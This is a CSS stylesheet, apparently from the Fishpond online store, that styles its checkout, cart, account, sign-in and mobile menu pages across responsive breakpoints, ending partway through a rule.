.secure-site__checkoutsucess,.checkout-sucess__description {
  display:inline-block;
}

.checkout-subtotals-value{
  text-align:right;
  width:100%;
  padding-right:10px;
}

.checkout-subtotals {
  margin-top:20px;
}

.listing-data-cart {
  display: inline-block;
  float:left;
  margin-top: 20px;
}

.cart-quantity-container {
  display:inline-block;
}

.cart-quantity-container {
  float:left;
}


.shopping-container {
  margin-top: 20px;
  border-top:1px solid #d4d4d4;

}

.shopping-cart-product-descr {
  padding:0 15px;
}

.shopping-cart-product-descr p {
  margin-top: 0px!important;
}

.shopping-cart-product-price {
  float:right;
}

#recommandationList {
  max-width:1020px;
}

.b-recommendation__padding .slides-prev.slick-arrow{
  left:-71px;
}

.my-shopping-cart__text {
  margin-bottom: 20px;
}

.b-recommendation__padding .slides-recommendation .slides-prev{
  margin-top:-200px;
}

#recommandationList {
  height: 600px;
  width:100%;
  margin:0 auto;
 }

.interim-header {
  margin-left: 15px;
  margin-bottom: 15px;
}

#interim {
  margin-right: 10px;
  margin-left: 15px;
}

.show-for-mobile {
  display: none;
}

.b-recommendation__padding .slides-recommendation .slides-next {
  margin-top:-200px;
  right:53px;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .b-recommendation__padding .slides-recommendation .slides-prev,
  .b-recommendation__padding .slides-recommendation .slides-next{
    margin-top: 0px;
  }
}

#interim .success-flash-message img {
  margin: 0;
  padding-top:1px;
  padding-right: 5px;
}

.interim-sucess-message {
  font-size: 1.3em;

}

.create-account-box .oauth {
  margin-top: 20px;
}




.main-container__checkoutsucess  {
  width: 100vw;
}

.checkout-sucess-titleimg  {
  width:15vw;
}

.checkout-sucess__description   {
  width:40vw
}
  .main-section-heldesk {
    border: 2px solid #ccc;
    padding: 0px 20px 20px 0px;
    border-radius: 4px;
    box-shadow: 0 7px 14px rgba(0, 0, 0, 0.16);
  }

.price-block {
  display:inline-block;
  float: right;
}

.wishlist-productinfo {
  max-width: 55%;
}

.checkout-sucess-titleimg {
  float: left;
  width: 200px;
}

.checkout-sucess-title {
  font-size: 2em;
  font-weight: bold;
  text-align:left;
}

.morelink-detail{
  margin-left: 412px;
}

.sortby-container {
  background: rgba(0, 0, 0, 0.005)!important;
}


.main-container__checkoutsucess  {
  display:flex;
  flex-direction: row;
}

.infobox-title {
  margin-left: 200px;
}

.recommendation-container__checkoutsucess {
  margin-left: 200px;
  max-width:1100px;
  margin-top: 20px;
}
.wishlist-productinfo {
  display: inline-block;
}

.checkout-sucess-titleimg {
  height:290px;
}


.customer-recommendations__checkoutsucess {
  width: 110px;
}

.continue-button__checkoutsucess {
  width: 85%;
  margin-top:20px;
}



.shopping-cart-delete-product .delete-item {
  margin-top:0px;
  float:none;
}

.wl-body {
  max-width: 1280px;
  margin: 0 auto;
  padding: 0 24px;
}

.morelink-detail{
  margin-left: 412px;
}

.wl-header {
  min-height: 75px;
  padding: 25px 0 0 0;
  line-height: 42px;
  text-align: center;
  font-size: 44px;
  font-family: "Arial Black", Arial, sans-serif;
  background-color: rgb(240, 241, 241);
  background-image: url("<?= $this->imageUrl('fp_uploads/site_images/header-bg.png') ?>");
  background-repeat: repeat;
  background-position: center;
  background-size: 1440px 100px;
  color: rgb(35, 31, 32);
}

.sigin-option{
  float: left;
  border-right:1px solid #000;
  border-radius:6px 0 0 6px;
}

.sigin-option,.create-option{
  width: 50%;
  height: 34px;
  padding: 7px;
  font-size: 15px;
  font-weight: bold;
  text-align:center;
  background:#f3f5f8;
  color:#000;

}

.sigin-option.active{
  background: #1452bf;
  color:#fff;
}

.create-option {
  float:right;
  border-radius:0 6px 6px 0;
}

.sigin-container {
  width: 400px;
  margin: 0 auto;
}

.create-option a {
  color:#000;
  text-decoration: none;
}

.sigin-container{
  border: 1px solid #000;
  border-radius:6px;
  height:36px;
}

.b-product-details__right-column.more-items,
.product-info__description.more-items  {
    max-height: 200px;
    overflow: hidden;
  }

.b-product-details__right-column.active,
.product-info__description.active  {
  max-height: auto;
}

.b-product-details__right-column.more-items {
  margin-bottom: 10px;
}


.d-none{
  display:none;
}
.youtube-frame {
  height:360px;
  width: 640px
}

.reviewform-ratingstar {
  color: #c5c8d1;
}

.reviewform-ratingstar.clicked {
  color: #ffcb08;
}

.review-form__content dl.zend_form .rating-radio label{
  display: none;
}

.slides-prev.slick-arrow {
  left: 15px;
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-right.png');
}

.slides-next.slick-arrow {
  right: 15px;
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-left.png');
}

.slides-prev.slick-disabled {
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-right-disabled.png');
  cursor: auto;
}

.slides-next.slick-disabled {
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-left-disabled.png');
  cursor: auto;
}


.create-account-box iframe {
  margin-left: 16px;
}

.sign-in-box iframe {
  margin-top: 10px;

}

.sign-in-box #reCaptcha {
  margin-bottom: 10px;
}

.create-account-box #create_account_recaptcha{
  margin-bottom: 20px;
}

#two_factor {
  margin-left: 72px;
}

form.styled.edit-gift-voucher #fromname_block {
  clear: both;
}

form.styled.edit-gift-voucher #fromname_block .label {
  margin-top: 10px;
}

.browse__item-big {
  overflow: auto;
}

.link-list-responsive {
  margin:0 !important;
}
.fp-footer {
  padding:0!important;
}
.fl-left {
  float:left
}
.fl-right {
  float:right;
}
.search__category-dropdown ul {
  width: 130px!important;
  display:inline-block;
}
.switch-to-desktop{
  text-align: center;
}


.questions .answer_question {
  display: none;
}

.questions .answer {
  font-style: italic;
}

.questions .answer button, textarea {
  clear: both;
  float: left;
}

.show_box {
  color: rgb(28, 82, 199);
  text-decoration: underline;
  cursor: pointer;
}

.questions .answer textarea {
  margin-bottom: 8px;
}

.review-form #review-question-element {
  clear: both;
  height: 148px;
  width: 100%;
}

.review-form #review-question-label .required {
  color: black;
}

.answer .answer_question textarea {
  width: 500px;
}
.infoBoxContents #question {
  width: 500px;
}
.infoBoxContents #review-question {
  width: 516px;
  height: 122px;
}
.fp-footer__container-left {
  width:100%;
}

form.styled .sign-in-box label.short-label {
  width: 105px;
  vertical-align: baseline;
}

.create-account-boux a.sign-in-button facebook {
  width:235px;
}

.menu__item-content .menu__cart {
  padding-right:0px!important
}


.browse__item-big #list-tile {
  display:none;
}

.browse-mobile {
  padding: 0 16px;
  height: 30px;
  margin: 24px 0px;
  line-height: 30px;
}

.checkout-wrapper form.styled fieldset ol {
  clear:both;
}

#giftwrap_message {
  margin-right:127px;
  float:right;
  margin-bottom:5px;
}

#gift_wrap_colour_price_info {
  margin-right:204px;
  float:right;
}

#e-gift_message_field #e-gift_message, .e-gift textarea {
  float: right;
  margin-right: 143px;
}

.description {
  clear: both;
}



/* /This is  css for resolutions less than 850, we adopt mobile layouts for less than 850px but sometimes not, depends upon layouts .
Device : starts from ipad potrait mode */
@media (max-width: 851px) {
  .search__category-dropdown {
    margin-top: 0px;
  }

  .set_primary .button-left__save {
    padding-left:181px;
  }

  /* moving this back to modern from acccount as this is related to mobile menu*/
  .sellyours-dropdown p a,
  .sellyours-dropdown p,
  .sellyours-dropdown a{
    color :#fff;
    margin:0px;
  }


  .result-paymenthistory {
    text-align: left;
    margin-top: 20px;
  }

  ul.products .product-itemsold {
    width: 90vw;
  }

  .about-us-header {
    width: 100vw;
  }
  .breadcrumb-account {
    margin: 10px;
  }

  .my-details-text {
    margin-left:8px!important;
  }

  #address-form,table.accountedit__infobox td.label,
  .acc-edit .infoBox table td,.acc-passw .infoBox table td {
    padding-left: 0px;
  }




  .change-payment__submitbutton {
    margin-top: 20px;
    float: none;
  }

  .continue-checkout__changepayment {
    text-align: center;
  }

  .change-payment__breadcrumb,
  .change-payment__title {
    margin-left: 10px;
    margin-right:10px;
  }

  .change-payment__container {
    margin-left: 10px;
    width:95vw;
    margin-right: 10px;
  }

  .account-order-date {
    width: auto;
  }

  .account-left-rightcolumn__container {
    width:97vw;
    margin-left: 10px;
    margin-right: 10px;
  }



  .order-date__container,.order-number__container
   {
    width: 100%;
  }

  .order-number__container {
    margin-top: 15px;
    margin-bottom: 15px;
  }



  .order-date-text,
  .order-number-text,
  .products-text,
  .product-status-text,
  .estimated-text{
    font-weight: bold;
    font-size: 14px;
  }

  .order-date-text,
  .account-order-date,
  .order-number-text,.account-oreder-number,
  .products-text,
  .product-status-text,
  .estimated-text
   {
    display:inline-block;
  }

  .forgot-password{
    margin-left: 10px;
  }

  .account-order-name {
    padding: 9px 5px 9px 0px!important;
  }

  .product-status-text {
    width: 26%;
  }

  .account-order-date {
  padding: 0px 34px;
  }

  .account-order-number{
    padding:0 12px;
  }

  .account .open-orders {
    border:1px solid #d4d4d4;
    margin-top: 20px;
  }

  .account-order-track {
    text-align: center;
    display: block;
    position:relative;
  }

  .account-order-track .flat-button.small .flat-text {
    padding: 0 50px;
  }

  .products-text,
  .account-order-name {
    width: 49%;
  }

  .sell-youredits__buttons .button_right{
    margin-top: 25px;
  }
  .forgot-password-email {
    width: auto;
  }


  #cms-page-content {
    padding-left: 10px;
    padding-right: 10px;
}

  .gv-edit-msg {
    padding-left: 17px;
    margin-top: 15px;
  }

  .gv-edit-footer__msg {
    padding-left: 17px;
  }

  .gv-body {
    max-width: 100vw;
    width: 100vw;
  }

  .listing-container-cart {
    border :none;
    margin-bottom: 0px;
  }

  .shopping-container {
    border-bottom :none;
  }

  .shopping-cart-product-price {
      width: 30%;
  }

  .shopping-cart-product-price .you_save {
    display:block;
  }

  .cart-quantity-container {
    float: none;
  }

  .oauth-container{
    margin-left: 20px;
    margin-top:20px;
  }

  .shopping-cart .product-listing-content .price-quantity {
    background-color: #f60;
    color: white;
    text-align: right;
    font-size: 16px;
    padding: 0px 5px 0 0;
    font-family: 'Roboto', sans-serif;
    height: 28px;
    vertical-align:middle;
    display:table-cell;
    width:210px;
  }

  #helpdesk_content {
    width: 100%;
    margin-left: 10px;
  }

  .browse-mobile {
    margin: 0px;
  }

  .fp-footer__copyright span {
    display:table-cell;
    vertical-align:middle;
    line-height:normal;
  }

  .b-refine__master .refine-options__collection :first-child,.b-categories .refine-options__collection :first-child,.sort-by{
   padding-top:8px!important;
  }

  .infoBoxContents #question,.infoBoxContents #review-question {
    width: 100%!important;
  }
  .answer .answer_question textarea {
    width: 100%!important;
  }

  .breadcrumbLarge {
    display:-webkit-inline-box!important;
  }

  .cart_animation {
    position: absolute;
    left: 85vw;
    top: 57px;
    width: 126px;
    height: 58px;
    border: 1px solid #eee;
    box-shadow: 1px 2px 3px #ccc;
    color: grey;
    padding: 10px;
    list-style-type:none;
    z-index: 5;
    border-radius:25px;
    background: #fff url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cart-icon-orange.gif') no-repeat 20px center / 20px 20px;
  }

  .cart_animation svg {
    height: 40px;
    width: 40px;
    float: left;
  }

  .cart_animation div {
    text-align: center;
    line-height: 20px;
    font-size: 14px;
    padding-left: 45px;
  }

  .cart_animation i {
    margin-left: -6px;
    position: absolute;
    top: -8px;
    left: 68%;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 6px 8px;
    border-color: transparent transparent #fff;
  }

  .cart_animation_circle {
    stroke-dasharray: 220;
    stroke-dashoffset: 220;
    transform: rotate(-90deg);
    transform-origin: 50% 50%;
    animation: dash 4s linear forwards;
  }

  @keyframes dash {
    to {
      stroke-dashoffset: 0;
    }
  }
  .fp-footer__copyright {
    padding-left: 15%;
    padding-right: 15%;
    font-size:.8em!important;
    height:60px!important;
    line-height:60px!important;
    display:table;
  }

  .link-list__accordion {
    cursor: pointer;
    padding: 18px 0 10px 0px;
    width: 100%;
    text-align: left;
    outline: none;
    transition: 0.4s;
    font-size:1.2em;
    font-weight:bold;
  }
  .fp-footer__wf-logo {
    padding-top:0px!important;
    height:60px!important;
  }

  .arrow-mobile {
    background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/downarrow_mobile.png') no-repeat left center ;
    font-weight: bold;
    float: right;
    margin-left: 5px;
    height:11px;
    width:20px;
  }

  .link-list__accordion.active .arrow-mobile {
    background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/uparrow_mobile.png') no-repeat left center ;
  }

  .refine-options__collection {
    padding: 0px 0 0px 10px;
    max-height: 0px;
    overflow: hidden;
    display: none;
    transition:max-height 0.3s ease-out;
  }

  .refine-options__collection_expanded {
    max-height: 100%;
    display: block;
  }

  .listitem-subgroup__buy-online {
    padding: 0 18px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }

  .link-list-responsive{
    min-height:0px!important;
    margin-bottom:10px!important;
  }


  .fp-footer__container-left {
    padding:20px!important;
  }
  #buy-online__mobile {
    width: 50%!important;
  }
  .mobile-header__top {
    display:table-cell;
    text-align:center;
    margin:0 auto;
  }
  #gift_wrap_colour_price_info {
    float:none;
    margin-right:0px;
  }

  .logo
  {
    width:100%;
  }
  #logo {
    height:40px!important;
    width:130px!important;
    margin-top:0px!important;
  }

  .logo-mobile__header{
    width:168px!important;
  }
  .mobile-header__topcontainer {
    padding:10px 0 0 0px;
    height:80px;
  }
  .content-wrapper-padding {
    padding:0px;
  }
  .search__keywords {
    width:auto!important;
  }
  .menu {
    display:inline!important;
  }
  .menu__item {
    background:#fff;

  }
  .menu__item-content {
    color:#444!important;
  }
  .fp-header__search-container {
    float: none ;
    margin: 0 auto;
    width: 94% ;
    position: relative;
    display: table;
    margin-top:8px;
  }
  .search__keywords {
    width:100%!important;
  }
  .search__keywords-content {
    display:block!important;
  }
  .fp-header {
    height:147px;
  }
  body.page-checkout .fp-header {
    height:auto;
  }
  #hamberger-menu-mobile img {
    width:33px;
    height:33px;
  }

  body.page-checkout .mobile-header__topcontainer {
    padding-top:1px!important;
  }

  .search__category-select, .search__category-select-replacement {
    width:95px;
    padding: 0 25px 0 10px;
    text-overflow:ellipsis;

  }
  .search__category-dropdown ul {
    overflow:hidden;
    width:140px!important;
    padding-left:15px!important;
  }

  .search__category-dropdown {
    padding:10px 0 10px 0px;
  }
  .dropdown-clear-div {
    height:10px;
  }
  #hmenu-container.hmenu-visible {
    visibility: visible;
  }

  #hmenu-container {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100000;
    visibility: hidden;
    margin-bottom:40px;
    left:-1000px;
  }
  #hmenu-container #hmenu-canvas {
    position: fixed;
    background-color: #033183;
    flex-direction: column;
    min-width: 265px;
    max-width: calc(100vw - 50px);
    width: 70vw;
    height: 100%;
    box-shadow: 4px 0 10px 0 rgba(0,0,0,.4);
    will-change: transform;
  }

  #hmenu-container #hmenu-canvas .hmenu-hidden-link {
    position: absolute;
    width: 1px;
    height: 1px;
    left: -10000px;
    top: auto;
    overflow: hidden;
  }
  .hmenu-logo {
    padding:10px;
    position:relative;
  }
   #hmenu-content {
    position: relative;
    overflow-x: hidden;
    height: 80%;
    overflow-y: auto;
    width:80vw!important;
  }

  #hmenu-container #hmenu-canvas-background.hmenu-opaque {
    opacity: 1;
  }
  #hmenu-container #hmenu-canvas-background.hmenu-dark-bkg-color {
    background-color: rgba(255,255,255,.7);
  }

  #hmenu-container #hmenu-canvas-background {
    position: absolute;
    will-change: opacity;
    height: 100%;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
  }
  #hmenu-container #hmenu-canvas-background .hmenu-close-icon {
    position: fixed;
    width: 20px;
    height: 20px;
    right: 6vw;
    top: 40px;
    COLOR:#000;
  }
  #hamberger-menu-mobile,.cart-header__mobile {
    vertical-align:middle;
    cursor:pointer;
  }
  .menu-mobile__item {
    display:list-item!important;
    list-style-type:none;
    padding-left:10px;
    font-size:16px!important;
  }
  .menu-mobile {
    overflow-y: hidden!important;
    overflow-x:hidden!important;
    position: relative;
    padding:10px;
  }
  .menu__item-content-mobile {
    color:#fff!important;
    font-size:.9em;

  }
  .menu__item-dropdown-ico-mobile {
    border:none!important;
    padding-right:40px!important;
    background-position:80px!important;
  }
  .menu__dropdown-mobile {
    position: relative!important;
    height: auto;
    overflow: hidden!important;
  }

  .menu-mobile__item {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/giftfindericon.png') no-repeat left center;
    margin-left:15px;
  }

  .menu-mobile__categories {
    background: none;
    margin-left: 0px;
  }

  .cart-mobile {
    padding:0 10px 0 3px!important;
  }
  .wrapper-mobile {
    background-color: none!important;
    border:none!important;
    box-shadow:none!important;
    width: 213px;
    color: #fff;
  }
  .item-content-mobile {
    color: #fff!important;
    padding: 5px 23px 5px 65px!important;
  }
  .item-content-mobile:hover {
     background:none!important;
  }
  .category-icon {
    width:20px;
    height:16px;
    display:inline-block;
  }

  .sellyours-icon {
    height: 23px;
    width: 21px;
    display:inline-block;
  }

  #search-category-dropdown ul {
    padding:0px!important;
    padding-left:15px!important;
  }
  .mobile-header__top {
    padding:10px;
  }
  .menu__item-bestsellers {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/bestseller_logo.png') no-repeat left center;
    margin-left:15px;
  }
  .hmenu-close-icon {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/close.png') no-repeat left center;
    height: 10px;
    width: 15px;
    display: inline-block;
    float: right;
    position: relative;
    padding: 70px 0 0 30px;
    cursor:pointer;
  }
  .hmenu-logo {
    display:inline-block!important;
    width:auto!important;
    float : left;
  }

  .menu__item-categories {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/categoriesicon.png') no-repeat left center;
    margin-left:4px;
  }

  .menu__item-sellyours {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/sellyoursicon.png') no-repeat ;
    margin-left:4px;
    background-size:165px 125px;

  }
  .menu__item-giftfinder {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/giftfindericon.png') no-repeat left center;
    margin-left:15px;
  }

  .menu__item-5minutechristmasshop {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/christmas-gift-icon.png ') no-repeat left center;
    margin-left:15px;
    background-size: 21px 25px;
  }

.menu__item-dailydeals {
    background: url( 'https://cdn-w.fishpond.co.nz/fp_uploads/site_images/daily-deals.png') no-repeat left center;
    margin-left: 15px;
    background-size: 35px 40px;
    background-position: -6px 1px;
}

  .menu__item-signin {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/signin.png') no-repeat left center;
    margin-left:15px;
  }

  .menu__item-wishlist {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/wishlist.png') no-repeat left center;
    margin-left:15px;
  }
  .menu__item-register {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/register.png') no-repeat left center;
    margin-left:15px;
  }
  .menu__item-cart {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cartmobile.png') no-repeat left center;
    margin-left:15px;
  }
  .cart-item-count-listmobile {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cartcountmobile.png') no-repeat left center !important;
    color: #fff;
    text-align:center;
    font-size: .7em ;
    display:inline-block;
    float:none;
    width: 26px;
    height: 26px;
    line-height:28px;
  }
  .smart-selltext {
    display:inline-block;
    position: relative;
    font-size: .8em;
    width: 43%;
    padding-top:20px;
    padding-right:11px;
  }
  .smart-selltext span {
    font-size:.7em;
    display:block!important;
  }
  .menu__item-contentlinksmobile {
    padding-left:18px!important;
    display:inline-block!important;
    padding-top:2px!important;
  }
  .menu__item-content-2l-top-line {
    padding-top:4px;
  }
  .menu__item-searchicon {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/photoicon.png') no-repeat left center !important;
    border-radius: 4px !important;
    margin-left:12px;
    -webkit-appearance: none;
  }



  .hamberger-heder {
    min-width: 265px;
    max-width: calc(100vw - 50px);
    width: 70vw;
    text-align:center;
    margin:20px 0 20px 0px;
  }
  .disable-overflow {
    overflow:hidden;
    position:fixed;
  }
  .cart-header__mobile {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cart_home_mobile.png') no-repeat left center !important;
    list-style-type:none;
  }
  .cart-item__header {
    position: relative;
    top: -16px;
    left: 9px;
    text-align: center;
    padding: 0px ;
  }


  .link-list__group-mobile {
    width:100%!important;
    padding:0px!important;
  }
  .fp-footer__wf-logo img {
    width:250px;
  }
  body {
    padding-top:0px!important;
  }

  .search .search__keywords-content{
    height: 37px;
  }

  .dp-clearer {
    display:none!important;
  }
  .search__keywords input {
    padding: 0 10px!important;
    text-overflow:ellipsis;
  }
  .menuextra-links__mobile {
    display: inline-block!important;
    font-size: 1em!important;
    padding-left: 0px;
  }
  .fp-header__search-container {
    height:40px;
  }

  #interim .success-flash-message {
    width: auto;
  }

  #interim {
    margin-left: 10px;
  }

  .link-list-responsive {
    width: 100%;
    max-width: 100%;
  }


  .voucher-description{
    padding-bottom: 10px;
  }

  .b-breadcrumbs-searchused {
    min-height: 30px!important;
    margin-top:20px;
  }

  .b-breadcrumbs__mobilepadding {
    margin-left: 10px;
    margin-bottom:0px;
  }

  .account-shipping-address,
  .change_shipping-breadcrumb {
   margin-left: 10px;
  }

  .change_shipping-breadcrumb {
    margin-top: 10px;
  }

  .accounthistory-change-address {
    padding-left: 10px;
  }

  form.styled fieldset li.change_shipping_address_arrow {
    max-width: 40%;
    min-width: 250px;
  }

  form.styled .account-shipping-container  li {
    padding-left: 10px ;
  }

  #address-form li {
    padding-left: 0px;
  }

  .order-process-image {
    width:100%;
    height:auto;
  }

  .sellyours-container{
    width :90vw!important;
  }

  .sellyours-product{
    width:54vw;
  }

  .sellyours-fieldset {
    width:90vw;
    padding:0px;
  }

  .sellyours-fieldset input {
    width :50%;
    max-width:40%!important;
  }

  .sellyours-fieldset ol li {
    padding: 0px!important;
    margin-bottom: 20px!important;
  }

  .sellyours-fieldset ol li label {
    font-size: 14px;
  }


  .sellyours-fieldset select {
    width: 40%;
  }


  div.product form p.hint {
    margin-left: 0px;
  }
}


/* /This is  css for resolutions less than between 768 and 1024, special cases we write fixes here */
@media (min-width: 768px) and (max-width: 1024px) {
.menu-item-cart {
  padding-right:16px!important;
}
.checkout-sucess__description {
  width:50vw;
}

.cancel-product-container {
  width: 65%;
}

  .menu-line {
    width: 100%;
  }

  #recommandationList {
    width:96vw;
  }

  .content-wrapper {
    margin:0px!important;
  }
  .fp-header__logo-container {
    width:auto!important;
  }
  .fp-header__message-container {
    float:right!important;
  }
  .fp-header__message_first {
    font-size:.7em!important;
  }
  .fp-header__search-container {
    margin-left:5%;
  }
  .fp-header__message-container {
    width:22%!important;
  }
  .search__category-dropdown ul {
    width:111px!important;
    padding-left:15px!important;
  }
}

/* /This is  css for resolutions less than between 851 and 1024, special cases we write fixes here */
@media (min-width: 851px) and (max-width: 1024px) {
  .content-wrapper {
    max-width: 100VW;
    width: 100VW;
  }

  .fp-footer .content-wrapper {
    max-width: 100%;
    width: 100%;
  }


  div#used_products_header {
    width: 95vw;
  }

  #recommandationList {
    max-width:90vw;
  }


  .fp-header__search-container {
    width: 47%;
  }

  .b-similar__block  {
    width: 100%;
  }

  .b-product-details,
  .layout-product-info__padding {
    width: 100vw;
  }
}

/* /This is  css for resolutions less than between 768 and 851, special cases we write fixes here */
@media (min-width: 768px) and (max-width: 851px) {
  .content-wrapper {
    max-width: 100%;
    width: 100%;
    min-width: 100%;
  }

  #announcements {
    width: 290px;
  }
}

/* /This is  css for resolutions less than between 900 and 960, special cases we write fixes here */
@media (min-width: 900px) and (max-width: 960px) {
  .fp-header__message-container .fp-header__message_first{
   font-size: 11px;
  }

  .fp-header__message-container {
    width: 20%;
  }
}

/* /This is  css for resolutions less than between 790 and 900, special cases we write fixes here */
@media (min-width: 790px) and (max-width: 900px) {
  .fp-header__message-container {
    width: 16%;
  }

  .fp-header__message-container .fp-header__message_first{
    font-size: 11px;
   }
}

/* /This is  css for resolutions less than between 768 and 790, special cases we write fixes here */
@media (min-width: 768px) and (max-width: 790px) {
  .fp-header__search-container {
    width: 97.5%;
    margin-left:10px;
    margin-right:10px;
  }
}

@media (min-width: 851px) and (max-width: 900px) {
  .xmas-container {
    clear: both;
    height:120px!important;
  }
}

@media (min-width: 851px) and (max-width: 1180px) {
  .search__category-dropdown ul {
    width:111px!important;
    padding-left:15px!important;
  }

  .content-wrapper {
    min-width: 100%;
  }

  .sell-fishpond-blocks {
    width: 40%;
  }
}

@media all and (max-width: 339px) {
  #searchbar {
    font-size:13px!important;
  }
  .search__category-select, .search__category-select-replacement {
    width:81px;
  }

  }


  /* separtae for serach pages*/
  @media (max-width: 851px) {
  .b-breadcrumbs__padding {
    padding: 10px;
  }

  .cancel-product-container {
    width: 100%;
  }

  .products-container__account-history {
    max-width:90%;
  }

  .account-histor-table__products {
    max-width:32%;
  }

  .layout {
    min-width:auto!important;
  }
  .browse-accordion {
    width: 100vw;
    padding:0 0 0 15px;
    vertical-align: middle;
    display: table-cell;
    text-align: left;
    background: #f3f5f8;
    border: 1px solid #dfe0e3;
    border-radius:6px;
    font-size: 1em;
    font-weight: 400;
    margin-bottom:10px;
    height:50px;
  }

  .my-details-section {
    margin: 10px 0px 25px 0px
  }


  .account-sidebar h3,
  .right-sidebar {
    padding: 0px;
  }

  .browse-accordion.active .arrow-mobile{
    background :url( https://cdn-w.fishpond.co.nz/fp_uploads/site_images/uparrow_mobile_white.png) no-repeat left center!important;
  }

  .browse__wrapper {
    margin-left:7px;
    margin-right:7px;
  }

  .b-categories,.b-refine {
    margin:0 10px 10px 10px;
  }
  .b-refine__master {
    margin-bottom:10px;
  }

  .b-categories__mobileheader .arrow-mobile ,.b-refine .arrow-mobile, .sortby-accordion .arrow-mobile {
    margin-top:5px;
    margin-right:15px;
  }

  .sortby-accordion .arrow-mobile {
    margin-top:9px;
  }

  .layout .content {
    margin-left:0px!important;
  }

  .browse-mobile {
    padding: 0 10px;
    height:auto;
 }
  .pages .page {
    padding-top:0px!important;
  }
  .b-refine__radio {
    display:inline-block;
  }
  .sort-by li {
    list-style-type:none;
    cursor:pointer;
  }
  .b-list-grid {
    margin-top:13px!important;
  }
  .sort-by li:hover,.sort-by li:active,.sort-by li:visited {
    text-decoration:underline;
  }

  .browse-mobile {
    margin-bottom: 20px;
  }

  #formprice-group {
    padding: 20px 0 0 8px;
  }
  .mobile-block {
    padding:10px;
  }

  .item-middle{
    text-align:center;
  }

  .home-link {
    background : url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/homeicon_mobile.png ') no-repeat left center ;
    height:40px;
    width:30px;
    display:block;
  }
  .b-breadcrumbs__item {
    display:inline-block;
  }
  .results-link,.b-breadcrumbs__delimiter {
    vertical-align:middle;
    height:10px;
    display:inline-block;
  }
  .b-breadcrumbs__item {
    margin-top:-24px;
  }

  .b-breadcrumbs__delimiter::before {
    font-size:19px!important;
  }

  .page {
    background-color:#f3f5f8;
    height: 36px;
    display: inline-block;
    padding-top: 8px;
    border-radius:18px;
    margin-right: 8px;
    margin-bottom: 5px;
    padding-bottom:0px!important;
  }
  .b-breadcrumbs {
    min-height:60px;
  }
  .browse__item-big .item-big__image-wrapper {
    width:44%!important;
  }
  .b-categories__item,.b-refine__option {
    font-size:16px!important;
  }
  .listitem-subgroup {
    padding: 0 18px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }
  .xs-small-d-none {
    display:none!important;
  }
  }

@media (max-width: 780px) {
  .my-details-section {
    margin: 10px 0px 25px 0px
  }

  .account-sidebar h3,
  .right-sidebar {
    padding: 0px;
  }
}

@media screen and (min-width: 851px)and (max-width: 1184px) {
  .sidebar .browse__item-big, .sidebar .browse-mobile,.sidebar .browse__wrapper,.sidebar .content {
    width: 69vw;
  }
  .item-middle,.item-middle__wrapper,.item-middle__border,.item-big,.item-big__wrapper,.item-big__border {
    height:100%!important;
  }
  .item-big__border {
    display:inline-block;
  }
  .browse__item {
    -webkit-flex: 0 0 50%!important;
    -webkit-box-flex: 0!important;
    -ms-flex: 0 0 50%!important;
    flex: 0 0 50%!important;
  }
  .b-popular-brands__items {
    padding:0px!important;
  }
  .sidebar .content {
    width:71vw;
  }
}

@media screen and (min-width: 851px)and (max-width: 900px) {
    .item-middle,.item-middle__wrapper,.item-middle__border {
      height:100%!important;
    }
}

.sort-by-wrapper-desktop{
  height:30px;
}



@media screen and (min-width: 769px)and (max-width: 900px) {
  .item-middle,.item-middle__wrapper,.item-middle__border {
    height: 100%!important;
  }
}



  @media screen and (min-width:851px) and (max-width: 1204px) {
    .homepage-banner {
      width: 98vw;
      max-width: 100vw;
    }

    .home_banner div{
      background-size: contain!important;
    }
  }

  /* dots */
  @media (max-width: 851px) {
  .browse-mobile {
    margin-top: 0px;
  }

  .search__keywords input {
    font-size: 16px;
  }

  .home_banner div{
    max-width:100%;
    background-size: contain!important;
  }
  .homepage-banner {
    min-height:130px;
    height:auto;
    max-width:100vw;
    margin:15px 10px 15px 10px;
    width: auto;
  }

  .slides-prev,
  .slides-next {
    width: 40px;
    height: 40px;
    background-size: 40px 40px;
  }

  .slides-prev {
    left: 0px!important;
  }

  .slides-next {
    right: 0px!important;
  }

  #map {
    height:182px!important;
  }

  .b-similar__block {
    margin-bottom: 20px;
    width: 100%;
  }

  .b-similar__padding {
    padding: 10px;
  }

  .b-box__content {
    display: none;
  }

  .review-form__header {
    margin-top: 10px;
  }

  .youtube-frame {
    width: 100%;
  }

  .product-info__description {
    margin-bottom: 10px;
  }

  #productdetails-rightcolumn {
    margin-bottom: 10px;
  }

  table#tracks-table {
    margin-top: 20px;
    margin-left: 10px;
    margin-right:10px;
  }

  div.variantsHeader {
    text-align: left;
  }

  div.variantsHeader select {
    height: 28px;
  }

  div.variantsHeader select option {
    font-size: 13px;
  }

  div.variantsHeader {
